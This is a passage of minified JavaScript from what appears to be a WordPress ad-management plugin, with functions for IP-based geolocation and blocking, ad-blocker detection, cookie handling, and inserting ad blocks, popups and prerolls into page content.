t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var 